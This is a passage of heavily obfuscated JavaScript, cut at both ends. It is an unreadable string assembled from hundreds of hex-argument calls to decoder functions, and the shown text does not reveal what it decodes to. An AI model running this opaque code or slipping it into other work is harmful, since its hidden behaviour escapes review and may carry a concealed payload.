4b6dc2(0x7d,0x13,-0x5a,0x4b,0x250)+_0xc42ebe(0x4c,0x398,0x12,-0x90,0x302)+_0x1b9add(0xad8,0xb57,0x76f,0xd83,0x7d4)+_0x2cb9b3(0x7e5,0x6e2,0xe,0xb7,0x437)+_0x1b9add(0x856,0x963,0xb60,0x882,0x71d)+_0x4b6dc2(0x522,0x897,0x525,0x87f,0x6c6)+_0x1b9add(0x6c1,0x853,0x2f5,0x4dd,0x493)+_0x2cb9b3(0x2c,0x389,0x4eb,0x31b,0x432)+_0x1b9add(0x856,0xc2a,0xb51,0x694,0x7b5)+_0xc42ebe(0x15c,0x2c9,0x60b,0x5eb,0x366)+_0xc42ebe(0x71a,0x995,0x898,0x636,0x68a)+_0x2cb9b3(0x64b,0x8d,0xdc,0x707,0x432)+_0x4b6dc2(0x7ce,0x6e1,0x30a,0x4f8,0x70e)+_0x4b6dc2(0x7a3,0x8b7,0xdd4,0x71d,0xa18)+_0x2cb9b3(0xaba,0x5fa,0x33c,0x344,0x765)+_0x4abe7d(0xae4,0xa50,0x840,0x757,0x3d9)+_0x4b6dc2(0x480,0x61d,0xaff,0x6b9,0x6c6)+_0x2cb9b3(0x7ba,0x60e,0x851,0x76c,0x70b)+_0xc42ebe(0xaaf,0x5b8,0xa33,0xc6d,0x896)+_0x4b6dc2(0xa35,0x96c,0x588,0x207,0x607)+_0x2cb9b3(0x561,0xb3a,0x658,0xa45,0x7a0)+_0xc42ebe(0x829,0xaa4,0x85d,0x6d8,0x9fc)+_0x4b6dc2(0x6d9,0x2bb,0xa1,0x25e,0x46a)+_0x1b9add(0x4d8,0x6be,0xd2,0x2fc,0x215)+_0x1b9add(0x856,0xc56,0xb1d,0x7b0,0x91c)+_0xc42ebe(0x8ad,0x573,0x9be,0x616,0x685)+_0x4abe7d(0xc29,0xc6b,0x830,0xa30,0xc60)+_0x4b6dc2(0x5f9,0x913,0x696,0x529,0x8d7)+_0x4abe7d(0x49e,0x1f7,0x594,0x308,0x596)+_0x4b6dc2(0x51c,0xa6b,0xbb4,0xb4b,0x92c)+_0xc42ebe(0xcd6,0x97e,0xba4,0xbf4,0xa1f)+_0x4abe7d(0x379,0x57e,0x9da,0x757,0x5e3))+(_0x4b6dc2(0x52f,0x94a,0x92c,0x520,0x6c6)+_0x2cb9b3(-0x50,0x4a4,0x42,0x63,0x9a)+_0x4b6dc2(0xcbf,0xb87,0xa21,0xb11,0x955)+_0x1b9add(0x462,0x686,0x807,0x84a,0x101)+_0x4abe7d(0x870,0x86f,0x6db,0xad4,0xec4)+_0x4abe7d(0x923,0xd86,0xc8e,0xa41,0xb1e)+_0x4abe7d(0x4f5,0xb0f,0x447,0x757,0x557)+_0x4b6dc2(0x932,0x2c0,0x436,0x4cf,0x6c6)+_0x4b6dc2(0xa21,0x358,0x76f,0x591,0x6c6)+_0x1b9add(0x44a,0x141,0x44c,0x1f0,0x1dc)+_0x4abe7d(0x6be,0x36a,0x26a,0x5d5,0x709)+_0x1b9add(0xb07,0xe15,0xf09,0xdbd,0x95e)+_0xc42ebe(0x8b2,0x414,0x810,0x62c,0x754)+_0x2cb9b3(0xb1,0x6e9,0x1c3,0x301,0x458)+_0x1b9add(0x4bc,0x554,0x8f2,0x177,0x710)+_0x4b6dc2(-0x11,-0x43,0x124,0x32f,0x245)+_0xc42ebe(0x7a6,0x9cf,0x612,0x74f,0x666)+_0x4b6dc2(0x719,0x141,-0x40,0x5c3,0x2ff)+_0x1b9add(0x581,0x463,0x2f1,0x4c6,0x248)+_0x1b9add(0x4a8,0x14c,0x301,0x185,0x31e)+_0xc42ebe(0x485,0xc0d,0x4ee,0x831,0x838)+_0x4b6dc2(0x988,0xcbc,0xcfb,0x8d8,0x956)+_0x4b6dc2(0x700,0x878,0xba,0x799,0x46a)+_0x2cb9b3(0x1ec,0x399,-0x74,0x21f,0xb4)+_0x4b6dc2(0x914,0x302,0x4e8,0xa0a,0x6c6)+_0x2cb9b3(0x2f8,0x2e,0x79d,0x748,0x432)+_0x4b6dc2(0x819,0x415,0x51b,0x784,0x5ba)+_0xc42ebe(0x778,0xc24,0x554,0x5a9,0x8fc)+_0x1b9add(0x856,0x597,0x971,0xb49,0x4c9)+_0x2cb9b3(0x7c,0x55e,0x5ff,0x19d,0x432)+_0x4b6dc2(0x32d,0x9c3,0x312,0xb19,0x6f6)+_0x4b6dc2(0x351,0x139,-0xe8,0x4bb,0x348)+_0x4abe7d(0x3cb,0x5b0,0x359,0x757,0x75d)+_0x4abe7d(0x752,0x563,0x6ec,0x757,0xa22)+_0xc42ebe(0x540,0xd99,0xc37,0x785,0x95e)+_0x2cb9b3(0x724,0x560,0x64e,0x2e6,0x643)+_0xc42ebe(0x91b,0x6d2,0x75e,0x9e4,0x741)+_0x4abe7d(0xbbc,0x754,0x611,0x9e3,0xd00)+_0x4abe7d(0x12f,0x371,0x84a,0x53e,0x19e)+_0x4abe7d(0x675,0x3e0,0x957,0x5d5,0x69d)+_0xc42ebe(0xbbc,0xd4a,0xb50,0x98f,0x936)+_0x4abe7d(0x58,0x6e2,0x162,0x2cb,0x24)+_0x4abe7d(0x371,0x879,0x693,0x77d,0x884)+_0xc42ebe(0x25d,0x3d2,0x603,0x67c,0x2eb)+_0x4abe7d(0x6f8,0x70e,0x1ca,0x2d6,0x412)+_0x1b9add(0x837,0x978,0x75b,0x7e4,0x53a)+_0x4abe7d(0x1b4,0x2b7,-0x3,0x390,0x1f7)+_0x4abe7d(0x453,0x2c4,0x47f,0x482,0x415)+_0x2cb9b3(0x1b9,0x59,0x89,-0x96,0x84)+_0x2cb9b3(0x806,0x1cc,0x34d,0x334,0x5e5)+_0x4abe7d(0x97f,0x8fd,0xb27,0x9e7,0x697)+_0x1b9add(0x5fa,0x5e9,0x9aa,0x8a8,0x4d8)+_0x4b6dc2(0x464,-0x3c,-0x146,0x656,0x239)+_0x2cb9b3(0x33e,0x7f8,0x4c0,0xa0d,0x6a9)+_0x1b9add(0x856,0xbee,0x7f7,0xa00,0xa66)+_0x2cb9b3(0x3bc,0x1b0,0x7a7,0x561,0x432)+_0x2cb9b3(-0x38a,0x234,0x1fb,0x287,0x26)+_0xc42ebe(0x251,0x60e,0x67d,0x155,0x383)+_0x4b6dc2(0x716,0xc13,0xdbb,0x678,0x9dc)+_0x4b6dc2(0x5a3,0x54a,0x39e,0x8fa,0x505)+_0xc42ebe(0x5f2,0x333,0x6a3,0x59b,0x550)+_0x1b9add(0x54d,0x607,0x420,0x7da,0x242)+_0xc42ebe(0xa32,0xde9,0x5ee,0x770,0x9b5)+_0x4b6dc2(0x817,0x8a1,0xabb,0x966,0x6b5)+_0x2cb9b3(0xa16,0x3a7,0x5aa,0x7b4,0x782)+_0x1b9add(0x731,0x41b,0x790,0x98b,0x4b2)+_0x4abe7d(0x8f3,0x876,0x7f3,0x736,0xb3d)+_0x4abe7d(0x10f,0x300,0x532,0x52c,0x4a9)+_0x2cb9b3(0xe5,0x3c0,0x598,0xce,0x3f2)+_0x4abe7d(0x7d2,0xc55,0xc78,0xa44,0x9d7)+_0x4abe7d(0x77a,0xa0e,0xa03,0x601,0x51b)+_0xc42ebe(0x48d,0xb96,0x8e1,0x790,0x7f2)+_0x2cb9b3(-0x27a,-0x2ec,-0x4b2,-0x19,-0x95)+_0x2cb9b3(0x1ee,0x581,0x2ca,0x224,0x202)+_0x2cb9b3(0x2f9,0x3e7,0x837,0x43d,0x62b)+_0x1b9add(0x559,0x351,0x462,0x23b,0x83d)+_0xc42ebe(0x5c2,0x82b,0x611,0x8df,0x685)+_0x4b6dc2(0x97b,0x465,0xaa9,0x83b,0x6c6)+_0x1b9add(0x881,0xb45,0x45e,0x459,0xa11)+_0x1b9add(0x7e1,0x8e6,0x6b1,0x851,0x92e)+_0x4abe7d(0x3c6,0x777,0x353,0x664,0x4a1)+_0x4b6dc2(0x29b,0x159,0xbf,0x351,0x37e)+_0x2cb9b3(0x7e0,0x1aa,0x163,0x786,0x481)+_0x2cb9b3(0x505,0x541,0x31c,0x953,0x648)+_0x4b6dc2(0x42b,0x471,0x361,0x3e5,0x742)+_0x1b9add(0x990,0x5e3,0xac5,0xb64,0xd02)+_0x4abe7d(0x474,0x25f,0x6b0,0x2f3,0x377)+_0x1b9add(0x6b9,0x385,0x702,0x523,0x581)+_0x1b9add(0x83c,0x763,0x58b,0x814,0x959)+_0xc42ebe(0x727,0x7d7,0xb57,0xcaa,0xa0f)+_0x4abe7d(0x8e9,0x2b7,0x462,0x685,0x2a7)+_0x4b6dc2(0x450,0x8a9,0x166,0x368,0x559)+_0x4b6dc2(-0x115,0x54,-0x1b2,-0x23a,0x1ff)+_0x2cb9b3(-0x4b2,0x17b,0xf,-0x4e,-0x99)+_0x2cb9b3(0x28d,0x1e2,0x335,0x686,0x2c8)+_0x2cb9b3(0x6f4,0x847,0x5c0,0x23e,0x5fa)+_0x1b9add(0x7c5,0x9b3,0xb12,0x5ec,0x3a8)+_0x2cb9b3(0x563,0x3e0,0x4d1,0x363,0x646)+_0x4b6dc2(0x5f5,0x750,0xa11,0xa1b,0x6cb)+_0x2cb9b3(0x80a,0x37f,0x222,0x637,0x432)+_0x1b9add(0xb18,0xbe8,0x7e9,0xf3f,0x918)+_0x4abe7d(0x928,0x477,0x4e6,0x647,0x4d0)+_0x1b9add(0x7af,0x8c3,0x47c,0x6ad,0x846)+_0x1b9add(0x88e,0x61e,0x9f2,0x61b,0xc9a)+_0x2cb9b3(0x2de,0x19f,0x4c5,0x4d7,0x25d)+_0x1b9add(0x4ce,0x1a2,0x7a7,0x835,0x1f6)+_0x4b6dc2(0x658,0x36f,0x8ac,0x661,0x6ba)+_0x2cb9b3(0x305,0x645,0x368,0x3b1,0x3d4)+_0x1b9add(0x7e9,0x905,0x7c2,0x977,0x7ba)+_0x2cb9b3(-0x91,0x19f,0x16e,0x110,-0x56)+_0x2cb9b3(0x558,0x541,0x192,0x259,0x3fa)+_0x2cb9b3(0x3a6,0x6b2,0x936,0x97b,0x57c)+_0x4b6dc2(0x5f5,0x441,0xa74,0x481,0x66f)+_0x2cb9b3(0x540,0x56f,0x207,0x388,0x4ac)+_0x2cb9b3(0x337,0x5ac,0x697,0x6dc,0x2c8)+_0xc42ebe(-0x30,0x41,0x579,0x4ea,0x30a)+_0x1b9add(0x60e,0x6a8,0x8e3,0x465,0x7fb)+_0x2cb9b3(0x4c7,0x6f0,0x38d,0x2ce,0x4c0)+_0x4abe7d(0xab7,0xccc,0xcac,0x96b,0x6dc)+_0x4b6dc2(0x36,0x33c,0x347,0x1eb,0x261)+_0x1b9add(0x587,0x984,0x7d2,0x72d,0x652)+_0x4b6dc2(0x38d,0x8c1,0x352,0x63d,0x6c6)+_0x1b9add(0x4be,0x8cf,0x2d4,0x620,0x819)+_0x1b9add(0xae5,0xcfe,0xdf9,0xe97,0xa4c)+_0xc42ebe(-0x7c,0x578,-0x90,0x34a,0x291)+_0xc42ebe(0x4fa,0x2c0,0x1a2,0x33c,0x238)+_0xc42ebe(0xc22,0xc49,0x7a5,0x48c,0x855)+_0xc42ebe(0x72e,0x95a,0x8b7,0x737,0x95e)+_0x1b9add(0x9af,0x6ed,0x83a,0xa3b,0x7e8)+_0x4abe7d(0x182,0x54b,0x63c,0x321,0x2c4)+_0x4abe7d(0x554,0x82b,0x870,0x69f,0x40c)+_0x4abe7d(0x61e,0xa87,0x828,0xa57,0x8ed)+_0xc42ebe(0x934,0xbd9,0x6ec,0xcdc,0x917)+_0x4abe7d(0xd1,0x279,0x718,0x4e5,0x1c4)+_0xc42ebe(0xb78,0xa92,0x761,0xa9d,0x9db)+_0x4abe7d(0x20f,0x251,0x62a,0x32f,0x69b)+_0x2cb9b3(0x65a,0x2f4,0x216,0x651,0x534)+_0xc42ebe(0x798,0xad6,0x72e,0xa1a,0x79a)+_0x1b9add(0x96d,0xa2e,0x745,0x9a1,0xbe0)+_0xc42ebe(0x594,0x1e6,0x838,0x848,0x5b4)+_0x4b6dc2(-0xd2,-0xee,0x81,0x676,0x261)+_0x2cb9b3(0x1b0,0x4b7,0x1ce,-0x228,0x1d6)+_0x4abe7d(0x489,0x6f2,0x7f9,0x3d9,0x24e)+_0xc42ebe(0x7e3,0xa53,0x536,0x68a,0x685)+_0x2cb9b3(0x517,0x67f,0x869,0x437,0x432)+_0xc42ebe(0x760,0x998,0xd33,0xd8d,0x95e)+_0x2cb9b3(0xa0e,0x902,0x917,0x733,0x643)+_0x1b9add(0x912,0x895,0xace,0x771,0xd32)+_0x1b9add(0x9cd,0xcbd,0x6d5,0xa77,0x9e7)+_0x4b6dc2(0x251,0x3d1,0x730,0x273,0x4ad)+_0x2cb9b3(0x30d,0x3d5,0x6ca,0x27b,0x2b0)+_0x4abe7d(0x932,0xb27,0x87e,0xa08,0x688)+_0x4abe7d(0x148,-0x8,0x138,0x32d,0x17a)+_0x2cb9b3(0x484,0x6a2,0x4cd,0x42a,0x458)+_0x4abe7d(0x216,0x2ed,0x63e,0x3bd,0x447)+_0x4abe7d(0x4d3,0x2ee,0x35d,0x2d6,0x66)+_0x1b9add(0x837,0x6fb,0xb12,0x967,0x47d)+_0x2cb9b3(0x137,0x292,0x262,0x3aa,0x6b)+_0x2cb9b3(-0x2c2,0x527,-0x2ae,-0x17b,0x15d)+_0x4abe7d(0x217,0x5a2,0x232,0x3a9,-0x72)+_0x1b9add(0xa09,0x99f,0x68b,0xd1a,0xa50)+_0x2cb9b3(0x9ac,0x6e5,0x749,0x7d6,0x6c2)+_0x4abe7d(0x5e4,0x102,0x800,0x4fb,0x1d8)+_0x1b9add(0x3c9,0x567,0x1ac,-0x13,0x531)+_0x4b6dc2(0x764,0x867,0x913,0x892,0x93d)+_0x2cb9b3(0x4a2,0x371,0x167,0x320,0x432)+_0x4b6dc2(0x3a9,0x7bf,0x70e,0x6f6,0x6c6)+_0xc42ebe(0xa9,0x31a,0x6a0,0xfe,0x279)+_0xc42ebe(-0x8a,0x33b,0x424,0x2cc,0x383)+_0x1b9add(0xb6c,0xe3d,0xd8f,0x8f6,0xedb)+_0x4abe7d(0x76b,0x756,0x8ef,0x900,0x812)+_0xc42ebe(0x8b1,0x499,0x551,0x1d9,0x550)+_0x4abe7d(0x100,0x20f,0xef,0x44e,0x15b)+_0x4abe7d(0xe48,0xe81,0xd89,0xa87,0xa2c)+_0x4abe7d(0x896,0x7ab,0x717,0x83f,0x484)+_0x4abe7d(0x985,0xb2f,0x9a4,0xaa7,0x8e2)+_0x4abe7d(0x612,0x93f,0x439,0x632,0x5ac)+_0x1b9add(0x835,0x867,0xbcf,0x55c,0x90c)+_0x4abe7d(0x356,0x455,0x95b,0x52c,0x1e8)+_0x1b9add(0x816,0x7c4,0x4cb,0xaf5,0x554)+_0x1b9add(0xb43,0xb24,0xe52,0x784,0xae9)+_0xc42ebe(0x7c3,0x506,0x701,0x7c5,0x52f)+_0x4b6dc2(0xbb3,0x9eb,0xa21,0x7e6,0x833)+_0xc42ebe(0x167,0x182,-0x1a8,-0x14b,0x1be)+_0x4abe7d(0x72b,0x36e,0x568,0x527,0x61b)+_0xc42ebe(0x738,0x930,0xbc2,0xc37,0x87e)+_0x4b6dc2(0x430,0x2e2,0x459,0x1b1,0x3c9)+_0xc42ebe(0x2f8,0x77a,0x2b1,0x2d1,0x685)+_0x4abe7d(0x45b,0x718,0x3ab,0x757,0x47f)+_0x1b9add(0x881,0xb92,0x608,0xc27,0x969)+_0x1b9add(0x7e1,0xa71,0x3cf,0x9ac,0x41c)+_0xc42ebe(0x3bc,0x7db,0x2ce,0x77d,0x592)+_0x4b6dc2(0x4dd,0x1c5,0x1ee,0x378,0x37e)+_0x4b6dc2(0xa20,0xaa0,0xa7c,0x824,0x9d2)+_0x4b6dc2(0xa76,0x7be,0xa6d,0x5f0,0x8dc)+_0x2cb9b3(0x5ae,0x683,0x45a,0x418,0x4ae)+_0x4b6dc2(0xc99,0x7bd,0xcf9,0x742,0x9ea)+_0xc42ebe(0x1cc,0x5a,-0xb1,0x5cf,0x221)+_0x4b6dc2(0x20e,0x820,0x406,0x741,0x529)+_0xc42ebe(0x278,0x362,0x9f9,0x410,0x66b))+(_0x4abe7d(0x772,0x8fe,0x802,0xae1,0xd07)+_0xc42ebe(0x904,0x229,0x9cd,0x3d8,0x5b3)+_0xc42ebe(0x6f7,0x547,0x4dc,0x675,0x518)+_0x4b6dc2(-0x121,0x175,0x204,0x428,0x1ff)+_0x4abe7d(0x25,-0x171,-0x12e,0x28c,0xc)+_0x4b6dc2(0x264,0x671,0x4ca,0x5de,0x55c)+_0x2cb9b3(0x7d8,0x469,0x895,0x908,0x5fa)+_0xc42ebe(0x8d6,0x2f0,0x866,0x586,0x5f4)+_0x2cb9b3(0x27c,0x630,0x6a7,0x4e2,0x646)+_0x4abe7d(0x4ab,0x9be,0x7bd,0x75c,0xb4e)+_0xc42ebe(0x936,0x899,0x979,0x5ce,0x685)+_0x4abe7d(0xb0d,0x75c,0xde1,0xa19,0x907)+_0x4abe7d(0x99a,0x4d6,0x5eb,0x647,0x987)+_0x2cb9b3(0x73a,0x1c9,0x586,0x246,0x38b)+_0x4b6dc2(0x87b,0x6d1,0x6b3,0x3b4,0x6fe)+_0x4b6dc2(0x7a4,0xa69,0x6e0,0x5e2,0x7f1)+_0x4abe7d(0x6fe,0x866,0x92d,0xa30,0xda5)+_0xc42ebe(0x717,0x9c4,0x963,0x7d4,0x7de)+_0x1b9add(0x420,0xd8,0x2a4,0x1eb,-0x3)+_0x1b9add(0x586,0x5ad,0x2b8,0x592,0x3da)+_0x2cb9b3(0x42e,0x6d5,0x394,0x603,0x458)+_0x4abe7d(0xc1,0x550,0x4c,0x3bd,0x762)+_0x4abe7d(0x5a1,0x1ac,0x3b8,0x2d6,0x8)+_0x4abe7d(0x4de,0xa95,0xaa0,0x738,0x34d)+_0xc42ebe(0x3a5,-0x17a,-0xc6,0x2eb,0x2be)+_0x2cb9b3(0x179,0x33,0x581,0x21c,0x15d)+_0xc42ebe(0x37e,0x25a,0x6e4,0x224,0x2d7)+_0x4abe7d(0xa27,0xb0d,0x682,0x90a,0xd17)+_0x4abe7d(0x93c,0xdab,0x9ea,0x9e7,0x7bb)+_0x4abe7d(0x2ac,0x1e4,0x42d,0x4fb,0x838)+_0x4abe7d(-0x104,0x6e1,0x6c9,0x2ca,0x39b)+_0xc42ebe(0xa46,0xa38,0x56c,0x57a,0x8fc)+_0x1b9add(0x856,0x80f,0xa4f,0x464,0xa9a)+_0x4abe7d(0x68e,0x579,0x921,0x757,0x671)+_0xc42ebe(0x60d,-0x189,-0x12c,-0x37,0x279)+_0x4b6dc2(0x2c0,-0x50,0x2ff,0x47a,0x3c4)+_0x4b6dc2(0xa36,0xd30,0xe1b,0x9f4,0xa49)+_0xc42ebe(0x5cf,0x37b,0xbf,0x473,0x2d4)+_0x4abe7d(0xa74,0xa50,0x6e0,0x757,0xadf)+_0x4abe7d(0x8f5,0x9e3,0xb5a,0x757,0x3a9)+_0x4abe7d(0x5bd,0x69a,0x7c4,0x3bf,0x7bf)+_0x1b9add(0xae5,0xafd,0xbfd,0xe13,0xb4d)+_0x4b6dc2(0x1ab,0x2cd,-0x7b,0x4e3,0x2d2)+_0x2cb9b3(0x8ac,0x648,0x7c2,0x3d1,0x6fb)+_0x4abe7d(0x515,0x869,0x2d0,0x546,0x377)+_0x1b9add(0x587,0x539,0x8d0,0x8fc,0x6d3)+_0x4abe7d(0x998,0x655,0x562,0x757,0x381)+_0x4abe7d(0x6ba,0x74b,0x626,0x757,0x8a6)+_0x4abe7d(0xc34,0xc2c,0x880,0xa19,0x649)+_0x4abe7d(0x758,0x2b0,0x9d1,0x647,0x57e)+_0x4abe7d(0x38b,0x4b6,0x400,0x6b0,0xa19)+_0x4abe7d(0x8ac,0x8a9,0x5b5,0x568,0x85c)+_0x2cb9b3(0x119,0x141,0x608,0x283,0x420)+_0xc42ebe(-0x1cd,-0x191,0xcc,0x37e,0x1fd)+_0x1b9add(0xb80,0x93b,0xd8d,0xd3a,0xc8d)+_0x4b6dc2(0x67,0x75b,0x282,0x2fc,0x3bb)+_0x4abe7d(0x299,0x7b6,0x446,0x601,0x4f1)+_0x4b6dc2(0x6ab,0x760,0x398,0x8c4,0x54f)+_0x4abe7d(0x9,0xb0,0x44a,0x3a1,0x524)+_0xc42ebe(0xae4,0x5bc,0x9f1,0xdf8,0x9c9)+_0x1b9add(0x6d9,0x602,0x7be,0x96c,0x34d)+_0x1b9add(0x638,0x443,0x991,0x5d9,0x678)+_0x2cb9b3(0x453,0x434,0x51c,0x152,0x17b)+_0x1b9add(0x4ae,0x504,0xb9,0x23d,0x353)+_0x2cb9b3(-0x235,0x44,0xb7,0x2f1,0x142)+_0x4b6dc2(0x782,0x6e8,0x6c2,0x685,0x853)+_0x2cb9b3(0x0,-0x1ae,0x53d,0x2a7,0x24d)+_0x4abe7d(0x3b5,0x438,0x9e,0x45f,0x5c1)+_0x1b9add(0xaff,0xc99,0xc16,0xc93,0x9d7)+_0x2cb9b3(0x132,0x31b,-0xcb,0x6bd,0x306)+_0x4abe7d(0x4c5,0x4b8,0x608,0x452,0x56f)+_0xc42ebe(0x8d9,0xb4d,0xcc6,0xd02,0x8f4)+_0xc42ebe(0x57a,0x54b,0xa88,0xba5,0x7f2)+_0x2cb9b3(-0x133,0x2b2,0x19b,-0xaf,0x17)+_0x2cb9b3(-0x3d5,0x5c,-0xd9,0x150,-0x82)+_0xc42ebe(-0x237,0x4ee,0x601,0x5af,0x1cc)+_0x2cb9b3(0x575,0x182,0x3f6,0x36,0x3b0)+_0x4abe7d(0x9f3,0x544,0xbab,0x7b0,0x6a2)+_0x4b6dc2(0x9e8,0xb55,0x87b,0x57f,0x92a)+_0x2cb9b3(0x148,0xbe,0x75,0x68f,0x432)+_0x2cb9b3(0x5bd,0x3b9,0x7f1,0xc4,0x432)+_0x1b9add(0x856,0x6e0,0xc83,0x66b,0xbf8)+_0xc42ebe(0x465,0xee,0x75c,0x592,0x512)+_0x4abe7d(0x64d,0x157,0x2dc,0x4a1,0x1f9)+_0x2cb9b3(0x5,0x3a2,0x2fc,0x448,0x246)+_0x4b6dc2(0x661,0x1b9,0x357,0x235,0x483)+_0x4b6dc2(0x670,0x2fe,0xa4b,0x316,0x6cb)+_0x4abe7d(0xb8c,0x346,0x6c5,0x757,0x5de)+_0x2cb9b3(0x3ea,0x36a,0x37a,0x1d7,0x432)+_0x4abe7d(0x3ef,0x4b8,0x1f1,0x4be,0x90)+_0xc42ebe(0x44b,0x760,0x7d6,-0x21,0x3a5)+_0x2cb9b3(0x32b,0x105,0x488,0x17d,0x195)+_0x4abe7d(0x980,0x79c,0xacb,0x75c,0xb63)+_0xc42ebe(0x6fc,0x943,0xa12,0x607,0x685)+_0x2cb9b3(0x861,0x474,0x6df,0x31c,0x432)+_0x4abe7d(0x80a,0x386,0x555,0x64b,0x5d7)+_0x1b9add(0xacd,0xb66,0x78c,0x9d6,0xcd5)+_0xc42ebe(0x73d,0x8f0,0x7ce,0x47d,0x685)+_0x1b9add(0x856,0x576,0xa79,0xc2d,0xb1f)+_0x4abe7d(0x845,0x582,0x87b,0x757,0x7d8)+_0x4b6dc2(0x465,0x51a,0x228,0x3a4,0x4a4)+_0x4b6dc2(0xb3b,0x4a2,0xb08,0xb73,0x89e)+_0x4abe7d(0x7a5,0x4fe,0x8ce,0x60d,0x873)+_0x1b9add(0x926,0x7ed,0x6dc,0xad9,0xb8c)+_0xc42ebe(0x5d0,0x57d,-0xc2,-0x1ba,0x1d6)+_0xc42ebe(0xdf,0x791,0x4ab,0x515,0x3c1)+_0x2cb9b3(0x466,0x2dd,0x88e,0x163,0x47c)+_0x4b6dc2(0xd19,0x71f,0xd3a,0xd31,0x905)+_0x1b9add(0x75a,0x6cf,0x8fe,0xae7,0x92e)+_0x4abe7d(0x62d,0x7ed,0x613,0x9c0,0xdf6)+_0x4abe7d(0xcf8,0x73f,0xeea,0xad0,0xc3e)+_0x1b9add(0x8d1,0x660,0x88f,0xb43,0x90a)+_0x2cb9b3(-0xb,0x420,0x259,0x2f6,0x2a7)+_0x4abe7d(0x638,0x358,0xa19,0x737,0x43e)+_0x2cb9b3(0x596,0x777,0x9e8,0x6c6,0x625)+_0xc42ebe(0x3f4,0x3b5,0x7a3,0x3a4,0x449)+_0xc42ebe(0x650,0x5d,0x377,0x10a,0x2c0)+_0x4abe7d(0x798,0x91,0x110,0x4a5,0x568)+_0x4abe7d(0x2af,0x6b6,0x81a,0x6d3,0x8a7)+_0x4abe7d(0x5ce,0x5f0,0x26e,0x55c,0x972)+_0xc42ebe(0x5f4,0xd8e,0xa59,0xc0a,0x985)+_0x4b6dc2(0xc17,0x4c8,0xc99,0x466,0x8a2)+_0xc42ebe(0xacd,0x9cb,0xd55,0x99e,0x971)+_0x4abe7d(0x846,0x752,0xa76,0x7f0,0x5d7)+_0x1b9add(0x714,0x526,0x763,0x444,0x4d3)+_0xc42ebe(0x70b,0xa5,0x26d,0x376,0x30b)+_0xc42ebe(0x8e2,0x5f9,0x35a,0x1ce,0x52f)+_0x4b6dc2(0x336,-0x4,0x790,0x786,0x3ce)+_0x1b9add(0xb46,0x936,0xe0b,0xa9d,0xf36)+_0x2cb9b3(0x9e9,0xb8a,0x6c9,0x8eb,0x751)+_0xc42ebe(0x533,-0x5c,0xdc,0x634,0x380)+_0x4b6dc2(0x50c,0xa04,0xc3d,0x91e,0x935)+_0x4b6dc2(0xc8d,0xb28,0xbc9,0x69c,0x9b3)+_0x4abe7d(0x94c,0xb63,0x599,0x7a9,0x5de)+_0x2cb9b3(0x88a,0x40a,0x86e,0x3e7,0x67d)+_0x4abe7d(0x6cf,0x793,0x415,0x58c,0x625)+_0xc42ebe(0xc15,0xace,0xb7a,0xc70,0xa10)+_0x4b6dc2(0xda5,0x82d,0xb63,0x95d,0x990)+_0xc42ebe(0xae8,0x8e2,0x992,0x624,0x913)+_0x4b6dc2(0x2cb,-0x102,-0x69,0x242,0x24a)+_0x2cb9b3(0x50a,0x339,0x2e,0x55b,0x1d1)+_0x4b6dc2(0x79e,0x72d,0x731,0x8ad,0x94f)+_0x1b9add(0x7a0,0xa18,0xa80,0x873,0x6ce)+_0x4b6dc2(0x44a,0x748,0x3a1,0x453,0x79c)+_0x2cb9b3(0x7c,-0xd8,-0x1dd,0x3a1,0x1c0)+_0x4abe7d(0x56a,0x810,0x6a2,0x6fa,0x91c)+_0x1b9add(0x95b,0xd92,0x9da,0x9a7,0x737)+_0x2cb9b3(0xf0,0x52a,-0x9e,0x55f,0x187)+_0x4b6dc2(0x61f,0xcf6,0x853,0x78f,0x963)+_0x1b9add(0x3f4,0x442,0x148,0x7ce,0x6f)+_0x4abe7d(0x6bb,0x34f,0x77d,0x4de,0x224)+_0x4b6dc2(0x1d5,0x57,0x23d,-0xa8,0x2f7)+_0xc42ebe(0x616,0x1e2,0x22b,0xc1,0x487)+_0x4abe7d(0x7bf,0x79d,0x760,0x82a,0x916)+_0x1b9add(0x6c5,0x7a1,0x897,0x4fe,0x957)+_0x2cb9b3(0x322,0x28d,-0x117,0x37b,0x3d)+_0x4b6dc2(0xd45,0xe8d,0x86d,0xe28,0xa6c)+_0x1b9add(0x587,0x71a,0x503,0x6b6,0x9be)+_0x4b6dc2(0x950,0x7ff,0x9d3,0x28a,0x6c6)+_0x4abe7d(0x630,0x3a4,0x4a7,0x757,0xabe)+_0x4abe7d(0x7d8,0x58d,0x37d,0x787,0x97d)+_0xc42ebe(0xa5,0xfe,0x644,-0x111,0x307)+_0x4b6dc2(0x582,0xadc,0x5ac,0x97e,0x6c6)+_0x2cb9b3(0x5f9,0x3b1,0x20c,0x4dc,0x432)+_0x4abe7d(-0xec,0x3e4,0x2ab,0x2f2,0x7)+_0x1b9add(0x587,0x8cd,0x7de,0x902,0x1aa)+_0x4abe7d(0x715,0x857,0x87e,0x757,0x651)+_0x1b9add(0x4be,0x5ec,0x3ea,0x27d,0x550)+_0x2cb9b3(0x56e,0x3ca,0xadb,0x73f,0x784)+_0xc42ebe(0xb7a,0xc63,0x87d,0xcec,0x9b8)+_0x1b9add(0x856,0x800,0x58c,0xb6f,0xa5e)+_0x1b9add(0x856,0xbf6,0x909,0xbbb,0x9a4)+_0x2cb9b3(0x351,0x2ed,0x34d,0x406,0x43a)+_0x2cb9b3(-0x11,0x2a8,0x493,0x243,0x27a)+_0x2cb9b3(0x6bf,0x55,-0x4c,-0x3d,0x3c8)+_0x4abe7d(0x5b2,0x5e2,0x677,0x729,0x68f)+_0x2cb9b3(0x721,0xaee,0x39e,0x4cc,0x78c)+_0x1b9add(0x9a5,0xc7d,0x6a3,0x6fa,0xce3)+_0x1b9add(0xae1,0xb50,0xeb3,0xd6c,0x86b)+_0x4b6dc2(0x302,0xd,0x587,0x37f,0x285)+_0x2cb9b3(0x10e,0x433,0x452,0x4ec,0x432)+_0x4abe7d(0x672,0x475,0x325,0x757,0x697)+_0x4abe7d(0x71b,0x7c3,0x77,0x48e,0x2c9)+_0x4abe7d(0xc19,0xb17,0xc87,0x8ae,0x8c0)+_0x4b6dc2(0x7f6,0xc15,0xbdf,0xb85,0x8eb)+_0x4b6dc2(0x1bb,0x51a,0x600,0x388,0x309)+_0x2cb9b3(0x22,0x8d,0x785,0x191,0x432)+_0x1b9add(0x856,0xab0,0xb82,0x433,0x749)+_0xc42ebe(0x281,0x3a3,0x6c3,0x61a,0x46a)+_0x4b6dc2(0x83f,0x47f,0xf3,0x3f1,0x470)+_0x4abe7d(0x51e,0x76d,0x5d2,0x337,-0x69)+_0xc42ebe(0x85e,0x388,0x862,0x522,0x4c1)+_0x4b6dc2(0x42c,0x607,-0x1f5,0x175,0x20a)+_0x4abe7